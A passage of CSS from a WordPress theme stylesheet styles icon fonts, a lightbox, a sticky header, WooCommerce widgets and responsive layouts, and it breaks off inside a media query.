.scroll-to-top span:before,
.mob-sub-opened span:before {
  content: "\e008";
}
.icon-arrow-right-2:before {
  content: "\e009";
}
.icon-arrow-down-3:before {
  content: "\e00a";
}
.icon-arrow-up-3:before {
  content: "\e00b";
}
/* Icons Fonts Icons*/
@font-face {
  font-weight: normal;
  font-style: normal;
  font-family: 'PexetoIcons';
  src: url('images/fonts/PexetoIcons.eot');
  src: url('images/fonts/PexetoIcons.eot?#iefix') format('embedded-opentype'), url('images/fonts/PexetoIcons.woff') format('woff'), url('images/fonts/PexetoIcons.ttf') format('truetype'), url('images/fonts/PexetoIcons.svg#PexetoIcons') format('svg');
}
.icon-page,
.icon-lightbox,
.icon-photo,
.icon-resize-full,
.icon-camera,
.icon-note,
.icon-video,
.icon-external-link,
.icon-link,
.icon-clip,
.smallslider-icon,
.fullslider-icon,
.fullslider-icon,
.smallslider-icon,
.lightbox-icon,
.icon-document,
.standard-icon,
.video-icon,
.fullvideo-icon,
.smallvideo-icon,
.custom-icon,
.icon-basket,
.pex-woo-cart-btn,
.format-aside .post-type-icon {
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'PexetoIcons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;
}
.icon-photo:before,
.smallslider-icon:before,
.fullslider-icon:before,
.fullslider-icon:before,
.smallslider-icon:before {
  content: "\f701";
}
.icon-resize-full:before {
  content: "\f704";
}
.icon-lightbox:before,
.icon-camera:before,
.lightbox-icon:before {
  content: "\f704";
}
.icon-page:before,
.icon-note:before,
.icon-document:before,
.standard-icon:before {
  content: "\f703";
}
.icon-video:before,
.video-icon:before,
.fullvideo-icon:before,
.smallvideo-icon:before {
  content: "\f702";
}
.icon-external-link:before {
  content: "\f705";
}
.icon-link:before,
.icon-link:before,
.custom-icon:before,
.format-aside .post-type-icon:before {
  content: "\f705";
}
.icon-clip:before {
  content: "\f702";
}
.icon-basket:before,
.pex-woo-cart-btn:before {
  content: "\f706";
}
/* Icons PG-Items Sprites */
.pg-icon {
  font-size: 30px;
  line-height: 40px;
  color: #252525;
}
/*   LightBox Theme Design   */
div.pp_overlay {
  position: fixed;
}
div.pp_default .pp_top {
  height: 0;
}
div.pp_default .pp_content_container .pp_left,
div.pp_default .pp_content_container .pp_right,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_right {
  background: none;
}
div.pp_default .pp_nav {
  margin-right: 7px;
  margin-left: 7px;
  padding-right: 7px;
  width: auto;
  height: 17px;
  border-right: 1px dotted #b3b3b1;
}
div.pp_default a.pp_arrow_previous {
  margin-top: 0;
  width: 12px;
  height: 20px;
  background: url(images/prettyPhoto/pexeto/sprite.png) -33px -3px no-repeat;
}
div.pp_default a.pp_arrow_next {
  margin-top: 0;
  width: 12px;
  height: 20px;
  background: url(images/prettyPhoto/pexeto/sprite.png) no-repeat;
  background-position: -88px -3px;
}
div.pp_default .pp_nav .currentTextHolder {
  position: static;
  top: 0;
  left: 0;
  padding: 0 2px;
  letter-spacing: 1px;
  font-style: normal;
  font-family: helvetica,Arial;
  line-height: 19px;
}
div.pp_default .pp_close {
  width: 20px;
  height: 17px;
  border-left: 1px dotted #b3b3b1;
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -4px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_overlay {
  opacity: 0.9 !important;
}
div.pp_default .pp_next {
  background: url(images/prettyPhoto/pexeto/sprite_next_new.png) center right no-repeat;
  background-position: 97% 50%;
  cursor: pointer;
}
div.pp_default .pp_next:hover {
  background: url(images/prettyPhoto/pexeto/sprite_next_new.png) center right no-repeat;
  background-position: 97% 50%;
}
div.pp_default .pp_previous {
  background: url(images/prettyPhoto/pexeto/sprite_prev_new.png) center left no-repeat;
  background-position: 3% 50%;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(images/prettyPhoto/pexeto/sprite_prev_new.png) center left no-repeat;
  background-position: 3% 50%;
  cursor: pointer;
}
div.pp_default .pp_expand {
  width: 28px;
  height: 28px;
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand:hover {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  width: 28px;
  height: 28px;
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract:hover {
  background: url(images/prettyPhoto/pexeto/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default a.pp_expand,
div.pp_default a.pp_contract {
  top: 5px;
  right: 30px;
}
div.pp_default .pp_close {
  margin-top: 0;
  margin-right: 10px;
}
div.pp_default .pp_social {
  margin-top: 0;
  margin-left: 10px;
}
div.pp_default .pp_description {
  margin: 3px 50px 0 10px;
}
div.pp_default .pp_nav {
  margin: 0;
  margin-right: 10px;
  margin-left: 10px;
}
div.pp_default .pp_content_container .pp_details {
  margin: 0 0;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 9px;
}
/*END LightBox Theme Design*/
.pex-tooltip {
  display: none;
}
.animated-element {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
pre {
  overflow: auto;
}
ul.menu-ul > li,
div.menu-ul > ul > li {
  padding-bottom: 10px;
}
ul.mob-nav-menu > li,
div.mob-nav-menu > ul > li {
  padding-bottom: 0;
}
.contact-loader,
#content-container .nivoSlider,
.single #portfolio-slider,
.ps-video {
  background-size: 16px 16px;
}
.pexeto-parallax .services-box {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
}
.pexeto-parallax.services-thumbnail .services-box {
  -webkit-transform: scale(0.5);
  -moz-transform: scale(0.5);
  -ms-transform: scale(0.5);
  -o-transform: scale(0.5);
  transform: scale(0.5);
}
.parallax-scaled-original,
.services-thumbnail .services-box.parallax-scaled-original {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.slider-active #header {
  position: absolute;
  z-index: 100;
  width: 90%;
}
/* Sticky menu */
.fixed-header #header {
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  position: fixed;
  top: 0;
  width: 90%;
  z-index: 500;
}
.fixed-header .page-wrapper {
  -webkit-transition: padding-top 0.3s ease;
  -moz-transition: padding-top 0.3s ease;
  -ms-transition: padding-top 0.3s ease;
  -o-transition: padding-top 0.3s ease;
  transition: padding-top 0.3s ease;
  padding-top: 0 !important;
}
.fixed-header-scroll #header {
  padding-top: 7px;
  padding-bottom: 7px;
  width: 90%;
  background: #000000;
  background: rgba(37, 37, 37, 0.95);
}
.fixed-header-scroll .section-header {
  padding: 0;
  border-bottom: 0;
}
.fixed-header-scroll .nav-menu ul {
  margin-top: 11px;
}
.fixed-header-scroll .nav-menu > ul > li > ul {
  padding-top: 13px;
}
.fixed-header-scroll div.menu-ul > ul > li > ul {
  margin-top: 3px;
}
.admin-bar.fixed-header #header {
  top: 28px;
}
.fixed-header-scroll #logo-container {
  margin-top: 3px;
}
.fixed-header-scroll #logo-container img {
  max-height: 40px;
  width: auto;
}
/* END Sticky menu */
/* Icons Light */
.icons-light .imglist li:before {
  background: none;
  background: url(images/list-sprites_w.png);
}
.light-icons .info-box .box-icon,
.light-icons .note-box .box-icon,
.light-icons .tip-box .box-icon,
.light-icons .error-box .box-icon,
.light-icons .share-item,
.light-icons .post-type-icon {
  background-image: url(images/px_sprites_w.png);
}
.light-icons .social-icons img {
  -moz-opacity: 0.8;
  -khtml-opacity: 0.8;
  -webkit-opacity: 0.8;
  opacity: 0.8;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";
  filter: alpha(opacity=80);
}
.static-header-img img {
  min-height: 96px;
  width: 100%;
}
.dark-header #header {
  background-color: rgba(0, 0, 0, 0.7);
}
.dark-header .section-header {
  border-width: 0;
}
.woocommerce,
.woocommerce-page {
  /* --------------  Price Filter Widget ---------------------------------- */

}
.woocommerce ul.cart_list,
.woocommerce-page ul.cart_list,
.woocommerce ul.product_list_widget,
.woocommerce-page ul.product_list_widget {
  list-style: none outside;
  padding: 0;
  margin: 0;
  margin-top: -12px;
}
.woocommerce ul.cart_list li,
.woocommerce-page ul.cart_list li,
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  padding: 12px 0;
  margin: 0;
  *zoom: 1;
  list-style: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.07);
}
.woocommerce ul.cart_list li:before,
.woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  clear: both;
}
.woocommerce ul.cart_list li a,
.woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  display: block;
  font-weight: bold;
  color: inherit;
}
.woocommerce ul.cart_list li img,
.woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 12px;
  width: 50px;
  height: auto;
  background: #ffffff;
  padding: 4px;
}
.woocommerce ul.cart_list li dl,
.woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl,
.woocommerce-page ul.product_list_widget li dl {
  margin: 0;
  padding-left: 1em;
  border-left: 2px solid rgba(0, 0, 0, 0.1);
  *zoom: 1;
}
.woocommerce ul.cart_list li dl:before,
.woocommerce-page ul.cart_list li dl:before,
.woocommerce ul.product_list_widget li dl:before,
.woocommerce-page ul.product_list_widget li dl:before,
.woocommerce ul.cart_list li dl:after,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce-page ul.product_list_widget li dl:after {
  content: " ";
  display: table;
}
.woocommerce ul.cart_list li dl:after,
.woocommerce-page ul.cart_list li dl:after,
.woocommerce ul.product_list_widget li dl:after,
.woocommerce-page ul.product_list_widget li dl:after {
  clear: both;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dt,
.woocommerce ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
  display: inline-block;
  float: left;
  margin-botom: 1em;
}
.woocommerce ul.cart_list li dl dt,
.woocommerce-page ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
  font-weight: bold;
  padding: 0 0 .25em 0;
  margin: 0 4px 0 0;
  clear: left;
}
.woocommerce ul.cart_list li dl dd,
.woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce-page ul.product_list_widget li dl dd {
  padding: 0 0 .25em 0;
}
.woocommerce ul.cart_list li dl dd p:last-child,
.woocommerce-page ul.cart_list li dl dd p:last-child,
.woocommerce ul.product_list_widget li dl dd p:last-child,
.woocommerce-page ul.product_list_widget li dl dd p:last-child {
  margin-bottom: 0;
}
.woocommerce ul.cart_list li .star-rating,
.woocommerce-page ul.cart_list li .star-rating,
.woocommerce ul.product_list_widget li .star-rating,
.woocommerce-page ul.product_list_widget li .star-rating {
  float: none;
}
.woocommerce.widget_shopping_cart .total,
.woocommerce-page.widget_shopping_cart .total,
.woocommerce .widget_shopping_cart .total,
.woocommerce-page .widget_shopping_cart .total {
  border-top: 2px solid rgba(0, 0, 0, 0.1);
  padding: 7px 0;
  margin-top: -1px;
}
.woocommerce.widget_shopping_cart .total strong,
.woocommerce-page.widget_shopping_cart .total strong,
.woocommerce .widget_shopping_cart .total strong,
.woocommerce-page .widget_shopping_cart .total strong {
  min-width: 40px;
  display: inline-block;
}
.woocommerce.widget_shopping_cart .buttons,
.woocommerce-page.widget_shopping_cart .buttons,
.woocommerce .widget_shopping_cart .buttons,
.woocommerce-page .widget_shopping_cart .buttons {
  *zoom: 1;
}
.woocommerce.widget_shopping_cart .buttons:before,
.woocommerce-page.widget_shopping_cart .buttons:before,
.woocommerce .widget_shopping_cart .buttons:before,
.woocommerce-page .widget_shopping_cart .buttons:before,
.woocommerce.widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:after {
  content: " ";
  display: table;
}
.woocommerce.widget_shopping_cart .buttons:after,
.woocommerce-page.widget_shopping_cart .buttons:after,
.woocommerce .widget_shopping_cart .buttons:after,
.woocommerce-page .widget_shopping_cart .buttons:after {
  clear: both;
}
.woocommerce .widget_price_filter .price_slider,
.woocommerce-page .widget_price_filter .price_slider {
  margin-bottom: 1em;
}
.woocommerce .widget_price_filter .price_slider_amount,
.woocommerce-page .widget_price_filter .price_slider_amount {
  text-align: right;
  line-height: 2.4em;
  font-size: 0.8751em;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  font-size: 1.15em;
}
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce-page .widget_price_filter .price_slider_amount .button {
  float: left;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 18px;
  height: 18px;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  cursor: pointer;
  background: #ffffff;
  outline: none;
  top: -5px;
  -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 1px 0 0 rgba(255, 255, 255, 0.65);
  -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 1px 0 0 rgba(255, 255, 255, 0.65);
  box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3), inset 0 1px 0 0 rgba(255, 255, 255, 0.65);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle:last-child,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -1em;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.05);
  background: #fdd200;
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content {
  -webkit-border-radius: 1em;
  -moz-border-radius: 1em;
  border-radius: 1em;
  box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.1);
  background: #fff;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: .7em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-min,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
  left: -1px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range-max,
.woocommerce-page .widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
  right: -1px;
}
body > iframe {
  float: left;
}
.controlArrow.prev,
.controlArrow.next {
  -webkit-transform: translate3d(0, 0, 0);
}
/* ------------------------------  END Others  -------------------------------- */
/* ------------------------------  7. Responsive and Media Queries  -------------------------------- */
/* Responsive images */
.entry-content img,
.comment-content img,
.widget img {
  max-width: 100%;
  /* Fluid images for posts, comments, and widgets */

}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
  height: auto;
}
img.size-full,
img.size-large,
img.header-image,
img.wp-post-image {
  max-width: 100%;
  height: auto;
}
img.size-full {
  margin-top: 15px;
}
/* Make sure videos and embeds fit their containers */
.video-wrap,
.embed-youtube {
  position: relative;
  overflow: hidden;
  padding-bottom: 56.25%;
  height: 0;
}
.video-wrap iframe,
.video-wrap object,
.video-wrap embed,
.embed-youtube iframe,
.embed-youtube object,
.embed-youtube embed {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.mobile .services-thumbnail .services-box .services-content {
  -moz-opacity: 0.9;
  -khtml-opacity: 0.9;
  -webkit-opacity: 0.9;
  opacity: 0.9;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
  filter: alpha(opacity=90);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
/* Quick Gallery items on mobile devices */
.mobile #content-container .qg-overlay {
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
  filter: alpha(opacity=100);
  top: auto;
  bottom: 0;
  padding: 0;
  height: auto;
  background-color: rgba(0, 0, 0, 0.5);
}
.mobile .qg-img .icon-circle {
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
  filter: alpha(opacity=0);
  display: none;
}
.mobile #content-container .qg-title {
  position: relative;
  margin: 0;
  padding: 9px 0;
  padding-left: 4%;
  max-width: 72%;
  width: auto;
  text-align: left;
  font-weight: normal;
  font-size: 14px;
}
.mobile .cs-element.cs-animate {
  -webkit-transition: opacity 1s ease;
  -moz-transition: opacity 1s ease;
  -ms-transition: opacity 1s ease;
  -o-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mobile.page-template-template-fullscreen-slider-php #header,
.mobile.page-template-template-fullscreen-slider-php .header-wrapper {
  background-color: #252525;
}
.iphone .pp_overlay {
  width: 100% !important;
}
.ie9 .pg-item:hover img,
.ie9 .pc-item:hover img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.ie9 .pg-element-loading .icon-circle .pg-icon {
  font-size: 0px;
  width: 30px;
  height: 30px;
  display: block;
  background: url(images/ajax-loader-small2.gif);
  margin: auto;
  top: 50%;
  position: relative;
  margin-top: -15px;
}
/* Reset the parallax for the mobile devices */
.mobile #slider-container .full-bg-image,
.mobile .parallax-fixed .full-bg-image {
  background-attachment: scroll;
}
input.plus,
input.minus {
  font-family: "Lucida Grande";
}
/* Different Logo Layouts */
/* Logo on right menu on left layout */
.header-layout-right #logo-container {
  float: right;
  margin-right: 0;
}
.header-layout-right .navigation-container {
  float: left;
}
/* Logo and Navigation is centered layout*/
.header-layout-center #logo-container {
  float: none;
  margin: 10px 0;
}
.header-layout-center #logo-container a {
  float: none;
  text-align: center;
}
.header-layout-center .header-buttons {
  float: none;
}
.header-layout-center .navigation-container {
  float: none;
  text-align: center;
}
.header-layout-center .nav-menu ul {
  display: inline-block;
  text-align: center;
}
.header-layout-center #menu {
  float: none;
  display: inline-block;
}
.header-layout-center .header-buttons {
  margin-top: 0;
  padding-bottom: 10px;
}
/* Full Page Slider Navigation */
.controlArrow {
  position: absolute;
  top: 50%;
  cursor: pointer;
  width: 0;
  height: 0;
  border-style: solid;
  margin-top: -20px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
  color: #ffffff;
  text-align: center;
  font-weight: bold;
}
.controlArrow.prev,
.controlArrow.next {
  left: 45px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-width: 0px;
  border-color: #ffffff;
  background-color: #252525;
  font-weight: bold;
  z-index: 100;
}
.controlArrow.prev:hover,
.controlArrow.next:hover {
  background-color: #fdd200;
}
.controlArrow.next {
  left: auto;
  right: 45px;
}
.controlArrow.prev:before {
  content: "\e000";
}
.controlArrow.next:before {
  content: "\e001";
}
/* WooCcommerce */
.pex-woo-cart,
.pex-woo-cart-btn {
  display: none;
}
.pex-woo-cart-holder {
  position: absolute;
  right: -7px;
  top: 21px;
  padding-top: 22px;
}
/*------------- Media Queries ----------------*/
@media screen and (max-width: 1000px) {
  /* COLUMNS - Changing From 4 column to 2 Column */
  .cols-4 .col {
    width: 48.4%;
  }
  .cols-4 .col:nth-of-type(2n) {
    clear: right;
    margin-right: 0;
  }
  .services-default.cols-4 .col:nth-of-type(2n+1) {
    border-left: 0;
  }
  .services-default.cols-4 .col {
    width: 50%;
    margin-right: 0;
  }
  /* COLUMNS - Changing From 5 column to 3 Column */
  .cols-5 .col {
    width: 31.2%;
  }
  .cols-5 .col:nth-of-type(5n) {
    clear: none;
    margin-right: 3.2%;
  }
  .cols-5 .col:nth-of-type(3n) {
    clear: right;
    margin-right: 0;
  }
  .services-default.cols-5 .col {
    width: 50%;
    margin-right: 0;
  }
  .services-default.cols-5 .col:nth-of-type(2n+1) {
    border-left: 0;
  }
  .mobile body {
    font-size: 12px;
  }
  #main-container .page-title h1 {
    font-size: 38px;
  }
  #main-container .page-subtitle {
    font-size: 18px;
    max-width: 100%;
  }
  .fixed-header-scroll #header {
    background: transparent;
  }
  /* Portfolio Slider change from t2 columns to full-width layout */
  .ps-images,
  .ps-video,
  .ps-content {
    float: none;
    margin-top: 10px;
    width: 100%;
  }
  .ps-content {
    padding: 20px 5%;
  }
  .ps-wrapper {
    height: auto !important;
  }
  /* Hide Elemnts for small-screen devices */
  .social-profiles,
  .navigation-container {
    display: none;
  }
  .footer-bottom .social-profiles {
    display: block;
    float: none;
  }
  .footer-bottom .social-icons {
    margin-bottom: 10px;
    text-align: center;
  }
  .footer-bottom .social-icons ul {
    margin-left: 0;
    text-align: center;
  }
  .footer-bottom .social-icons li {
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    display: inline-block;
    float: none;
    border: 0px;
    background: rgba(255, 255, 255, 0.1);
  }
  .footer-bottom .social-icons img {
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    -webkit-opacity: 0.7;
    opacity: 0.7;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";
    filter: alpha(opacity=70);
  }
  .footer-nav,
  .copyrights {
    display: block;
    float: none;
    margin: 10px auto;
    text-align: center;
    line-height: 1.7em;
  }
  .footer-nav ul {
    margin-left: 0;
  }
  .footer-nav ul li {
    margin-left: 0;
  }
  .cs-element {
    font-size: 12px;
  }
  .cs-title {
    font-size: 50px !important;
  }
  .cs-small-title {
    font-size: 15px !important;
  }
  .content-slider {
    padding: 150px 0 110px 0;
  }
  ul#cs-slider-ul {
    min-height: 150px !important;
  }
  #cs-navigation {
    visibility: hidden;
  }
  /*------ Mobile Navigation --------*/
  .mobile-nav {
    display: block;
    float: right;
    margin: 22px 3.06%;
    margin-right: 0px;
    cursor: pointer;
  }
  .mob-nav-btn {
    display: block;
    padding-left: 27px;
    height: 15px;
    background: url(images/mob-nav-icon_w.png) no-repeat;
    background-size: 20px 15px;
    color: #ffffff;
    text-transform: uppercase;
    line-height: 15px;
  }
  .mob-nav-menu {
    position: absolute;
    z-index: 100;
    margin-top: -1px;
    margin-bottom: -21px;
    margin-left: -5%;
    width: 100%;
    background: rgba(17, 17, 17, 0.96);
    text-transform: uppercase;
    font-size: 12px;
  }
  .mob-nav-menu ul {
    margin-left: 0;
    list-style: none;
  }
  .mob-nav-menu li {
    padding-bottom: 0;
    position: relative;
  }
  .mob-nav-menu ul li a {
    display: block;
    padding: 15px 3%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.07);
    color: #ffffff;
  }
  .mob-nav-menu ul ul {
    background-color: rgba(255, 255, 255, 0.11);
    display: none;
  }
  .mob-nav-menu ul ul li {
    padding-left: 2%;
  }
  .mob-nav-arrow {
    position: absolute;
    top: 0px;
    right: 0px;
    width: 50px;
    height: 50px;
    border-left: 1px dotted rgba(255, 255, 255, 0.11);
    color: #ffffff;
    text-align: center;
    font-size: 20px;
    line-height: 30px;
    cursor: pointer;
  }
  .mob-nav-arrow span {
    margin-top: 15px;
    display: block;
  }
  .header-layout-right #logo-container {
    float: left;
  }
  .header-layout-center #logo-container {
    float: left;
  }
  .pg-cat-filter ul {
    display: none;
  }
  .pg-filter-btn {
    display: block;
    padding: 10px 0;
    width: 80%;
    cursor: pointer;
  }
  .pg-filter-btn span {
    display: block;
    margin-left: 10px;
    padding-left: 20px;
    height: 15px;
    background: url(images/mob-nav-icon_w.png) no-repeat;
    background-position: left center;
    background-size: 14px;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 1.3em;
  }
  .pg-cat-filter {
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    position: relative;
    display: inline-block;
    max-width: 100%;
  }
  .pg-cat-filter ul {
    position: relative;
    top: 0px;
    z-index: 1000;
    max-width: 100%;
    padding: 0;
    min-width: 250px;
    background: #000000;
    background: rgba(0, 0, 0, 0.8);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
  }
  .pg-cat-filter ul li {
    display: list-item;
    padding: 10px 0;
    border-top: 1px solid #252525;
    list-style: none;
  }
  .pg-cat-filter ul li a {
    margin-left: 10px;
    color: #ffffff;
    font-size: 12px;
    line-height: 1.7em;
    cursor: pointer;
    padding: 0 2px;
  }
  .pg-cat-filter ul li:first-child {
    border-top: 0;
  }
  .pg-cat-filter .pg-loading {
    position: absolute;
    top: 15px;
    right: 0px;
  }
  .ps-nav-wrapper {
    width: 100%;
  }
  .ps-content-text {
    font-size: 12px;
  }
  .ts-pointer {
    right: -4px;
  }
  /* Footer CTA section */
  .footer-cta-first {
    float: none;
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .footer-cta-disc {
    float: none;
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .footer-cta-button a {
    float: none;
    margin: auto;
    text-align: center;
    font-size: 15px;
  }
  .testimonial-container {
    margin: 20px 0;
  }
  .testimonial-info {
    float: none;
    margin: auto;
    max-width: 100%;
    width: 100%;
    text-align: center;
  }
  .testimonial-container blockquote {
    float: none;
    max-width: 100%;
    width: 100%;
    text-align: center;
    font: italic 130%/170% Georgia, "Times New Roman", Times, serif;
  }
  .content-slider .button {
    margin-right: 10px;
    margin-left: 10px;
    padding-right: 25px;
    padding-left: 25px;
  }
  #logo-container {
    margin-top: 4px;
  }
  #logo-container a img {
    max-width: 100%;
    max-height: 40px;
    width: auto;
  }
  #slider-container .nivo-wrapper {
    min-width: auto;
  }
  .fixed-header #header {
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
  }
  .slider-active.fixed-header #header {
    position: absolute;
  }
  .admin-bar.fixed-header #header {
    top: 0;
  }
  .fixed-header-scroll #logo-container {
    max-width: 70%;
  }
  #slider-container .nivo-wrapper {
    min-height: 0;
  }
  .fixed-header:not(.mobile) .header-wrapper {
    padding-top: 0px !important;
  }
  .fixed-header #header {
    position: relative;
  }
  .page-template-template-fullscreen-slider-php.fixed-header #header {
    position: absolute;
  }
  .mobile.page-template-template-fullscreen-slider-php.fixed-header #header {
    position: absolute;
  }
  #full-width #commentform {
    width: 100%;
  }
  .with-nivo-slider.fixed-header #header {
    position: relative;
  }
  .with-nivo-slider.fixed-header .section-header {
    border-bottom: 0px;
  }
  .pg-cat-filter .pg-loading {
    margin-top: 11px;
  }
  /*END of max-width: 1000px*/
}
@media screen and (max-width: 768px) {
  /* COLUMNS - Changing 4 column and 3 column to 2 column*/
  /* change grid4 to 2-column */
  .cols-4 .col {
    width: 48.4%;
  }
  .cols-4 .col:nth-of-type(3n) {
    clear: none;
    margin-right: 3.2%;
  }
  .cols-4 .col:nth-of-type(2n) {
    clear: right;
    margin-right: 0;
  }
  /* change grid5 to 2-column */
  .cols-5 .col {
    width: 48.4%;
  }
  .cols-5 .col:nth-of-type(3n) {
    clear: none;
    margin-right: 3.2%;
  }
  .cols-5 .col:nth-of-type(2n) {
    clear: right;
    margin-right: 0;
  }
  .services-default.cols-4 .col {
    margin-right: 0;
  }
  .services-default.cols-5 .col {
    margin-right: 0;
  }
  /* change grid3 to 2-column */
  .cols-3 .col {
